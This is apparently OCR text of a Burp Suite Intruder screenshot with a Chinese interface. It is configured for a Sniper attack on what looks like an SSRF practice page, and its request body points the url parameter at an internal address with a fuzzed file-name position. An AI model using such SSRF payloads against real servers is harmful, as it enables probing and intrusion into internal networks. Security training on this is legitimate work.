 位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://121.43.53.23:9091 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.4%2F§index§.php